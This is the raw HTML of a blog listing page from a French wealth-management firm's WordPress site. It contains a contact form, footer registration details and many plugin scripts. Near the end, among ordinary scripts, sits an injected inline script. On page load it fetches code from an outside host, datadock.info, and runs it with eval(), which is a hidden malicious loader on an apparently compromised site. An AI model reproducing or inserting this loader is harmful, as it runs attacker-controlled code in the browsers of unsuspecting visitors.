								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="00 00 00 00 00" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Seuls les caractères de numéros de téléphone (#, -, *, etc.) sont acceptés.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_bbf1f2e elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_bbf1f2e" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_bbf1f2e]" id="form-field-field_bbf1f2e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre adresse e-mail" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Posez votre question" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e85dd60 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e85dd60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7bdaba elementor-invisible" data-id="e7bdaba" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0acd2 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="9f0acd2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 500 350.9" style="enable-background:new 0 0 500 350.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#BA7F57;}</style><g>	<path class="st0" d="M138.7,201.8c-13.1-5.6-27.9-8.7-43.8-8.7C42.4,193.2,0,228.3,0,271.9c0,43.5,42.4,78.7,94.9,78.7  c15.9,0,30.7-3.1,43.8-8.7c-30.4-13.1-51.4-39.6-51.4-70.1C87.4,241.4,108.3,215.2,138.7,201.8z"></path>	<path class="st0" d="M237.5,314.4c-35.4-41.9-48.4-101-28.8-156.4c5.9-16.5,14.5-31.4,24.9-44.6c-8.9-24.4-32.2-42-59.7-42  c-7.5,0-15.1,1.4-22.1,4.2v41.9v33.2v135.4c0,35.2,28.5,63.6,63.6,63.6c12.2,0,24-3.6,34.2-10c1.7-1.1,3.5-2.1,5.2-3.4l2.8-2.2  C250.3,328.1,243.6,321.5,237.5,314.4z"></path>	<path class="st0" d="M74.7,160.6c24.8,0,44.8-20.1,44.8-44.8c0-24.8-20.1-44.8-44.8-44.8S29.8,91,29.8,115.8  C29.8,140.5,49.9,160.6,74.7,160.6z"></path>	<path class="st0" d="M317.2,164.4c14.8-41.6,47.4-71.7,86-85.1c-71.7-24-149.9,13.7-175.6,85.4c-25.7,72.6,12.3,152.4,84.9,178.1  c31,11.2,63.4,10.3,92.1,0.6c-0.8-0.3-1.7-0.6-2.5-0.8C329.5,316.5,291.5,237,317.2,164.4z"></path>	<path class="st0" d="M413.8,260.3c0,47.5,38,87.2,85.5,87.3c0.2,0,0.5,0,0.7,0V0h-86.2V260.3z"></path></g></svg></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ef0b9e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ef0b9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a70e07a" data-id="a70e07a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29dc27e elementor-widget elementor-widget-text-editor" data-id="29dc27e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr">blog</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b4799e7 animated-slow pp-dual-heading-inline elementor-invisible elementor-widget elementor-widget-pp-dual-heading" data-id="b4799e7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">Nos </span><span class="pp-second-text">rédactions</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-80a7923 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="80a7923" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c5f385 elementor-grid-tablet-1 elementor-posts--align-center elementor-posts__hover-none elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1c5f385" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-4364 post type-post status-publish format-standard hentry category-non-classe">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4490 post type-post status-publish format-standard hentry category-non-classe">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4598 post type-post status-publish format-standard hentry category-non-classe">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="6" data-max-page="7" data-next-page="https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/7/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<a class="page-numbers" href="https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/"><span class="elementor-screen-only">Page</span>1</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/5/"><span class="elementor-screen-only">Page</span>5</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>6</span>
<a class="page-numbers" href="https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/7/"><span class="elementor-screen-only">Page</span>7</a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d730c0 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9d730c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efb92e8 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efb92e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b72888c" data-id="b72888c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5206250 elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="5206250" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;rotating_text&quot;:&quot;Nos r\u00e9dactions \nNos opportunit\u00e9s \nNos recherches&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline elementor-headline-animation-type-slide">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">AD maiora<br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Nos&nbsp;rédactions&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;opportunités&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;recherches			</span>
						</span>
				</h2>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efc2e68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efc2e68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33522d2" data-id="33522d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-03922db elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="03922db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66b98ca" data-id="66b98ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b678d9a elementor-widget elementor-widget-text-editor" data-id="b678d9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr">et si on parlait</p>								</div>
				</div>
				<div class="elementor-element elementor-element-36a4a9c animated-slow pp-dual-heading-inline elementor-invisible elementor-widget elementor-widget-pp-dual-heading" data-id="36a4a9c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">de vos</span><span class="pp-second-text"> projets</span></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ab839f" data-id="7ab839f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62aa665 elementor-align-left elementor-widget elementor-widget-button" data-id="62aa665" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-comment"></i>			</span>
									<span class="elementor-button-text">parlons-en</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-7b3560e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b3560e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3e2855" data-id="d3e2855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-718a07b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="718a07b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-073f1d4" data-id="073f1d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7714120 elementor-view-default elementor-widget elementor-widget-icon" data-id="7714120" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 500 350.9" style="enable-background:new 0 0 500 350.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#BA7F57;}</style><g>	<path class="st0" d="M138.7,201.8c-13.1-5.6-27.9-8.7-43.8-8.7C42.4,193.2,0,228.3,0,271.9c0,43.5,42.4,78.7,94.9,78.7  c15.9,0,30.7-3.1,43.8-8.7c-30.4-13.1-51.4-39.6-51.4-70.1C87.4,241.4,108.3,215.2,138.7,201.8z"></path>	<path class="st0" d="M237.5,314.4c-35.4-41.9-48.4-101-28.8-156.4c5.9-16.5,14.5-31.4,24.9-44.6c-8.9-24.4-32.2-42-59.7-42  c-7.5,0-15.1,1.4-22.1,4.2v41.9v33.2v135.4c0,35.2,28.5,63.6,63.6,63.6c12.2,0,24-3.6,34.2-10c1.7-1.1,3.5-2.1,5.2-3.4l2.8-2.2  C250.3,328.1,243.6,321.5,237.5,314.4z"></path>	<path class="st0" d="M74.7,160.6c24.8,0,44.8-20.1,44.8-44.8c0-24.8-20.1-44.8-44.8-44.8S29.8,91,29.8,115.8  C29.8,140.5,49.9,160.6,74.7,160.6z"></path>	<path class="st0" d="M317.2,164.4c14.8-41.6,47.4-71.7,86-85.1c-71.7-24-149.9,13.7-175.6,85.4c-25.7,72.6,12.3,152.4,84.9,178.1  c31,11.2,63.4,10.3,92.1,0.6c-0.8-0.3-1.7-0.6-2.5-0.8C329.5,316.5,291.5,237,317.2,164.4z"></path>	<path class="st0" d="M413.8,260.3c0,47.5,38,87.2,85.5,87.3c0.2,0,0.5,0,0.7,0V0h-86.2V260.3z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53e2984 pp-dual-heading-inline elementor-widget elementor-widget-pp-dual-heading" data-id="53e2984" data-element_type="widget" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">AD</span><span class="pp-second-text">MAIORA</span></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8a98dd5 elementor-hidden-mobile elementor-hidden-tablet" data-id="8a98dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a1f96 elementor-widget elementor-widget-text-editor" data-id="69a1f96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conseiller en investissement financier et courtier d&rsquo;assurance enregistré au Registre unique des intermédiaires en assurance, banque et finance sous le numéro 22004293 (www.orias.fr) en qualité d&rsquo;adhérent de la<br />Chambre nationale des conseils en gestion de patrimoine,<br />association agréée par l’Autorité des marchés financiers.</p><p>SAS au capital social de 1.000 euros</p><p>Immatriculée au Registre du Commerce et des Sociétés de Grenoble sous le numéro 915 349 518 RCS GRENOBLE</p><p>Siège social situé au 29 Rue des Glairaux 38120 Saint-Egrève</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14be11e" data-id="14be11e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b692c19 elementor-widget elementor-widget-heading" data-id="b692c19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8753da4 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8753da4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-43eca71" href="https://www.linkedin.com/company/ad-maiora-gestion-de-patrimoine/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://instagram.com/ad_maiora_patrimoine?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/ADMAIORAGestiondePatrimoine" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c03ef3e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c03ef3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64c8b44" data-id="64c8b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9989bc7 elementor-widget elementor-widget-text-editor" data-id="9989bc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AD MAIORA • Gestion de patrimoine • Tous droits réservés • 2022</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0a2783" data-id="e0a2783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f39abe elementor-widget elementor-widget-text-editor" data-id="8f39abe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AD MAIORA <span style="color: #ff0000;">❤</span><strong> <a href="mailto: sodagraphique@gmail.com">SodaGraphique</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script src="https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ad-maiora.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ad-maiora.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ad-maiora.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2dfee0c4b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":3227,"title":"Actions%2C%20doucement%20et%20sur%20des%20th%C3%A9matiques%20de%20conviction%20-%20AD%20Maiora%20Gestion%20de%20patrimoine%20%C3%A0%20Grenoble","excerpt":"","featuredImage":"https:\/\/ad-maiora.fr\/wp-content\/uploads\/2023\/01\/moleskin_bleu_petit5-gcopie-1024x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ad-maiora.fr\/wp-admin\/admin-ajax.php","nonce":"f3791558d0","urls":{"assets":"https:\/\/ad-maiora.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ad-maiora.fr\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ad-maiora.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ad-maiora.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
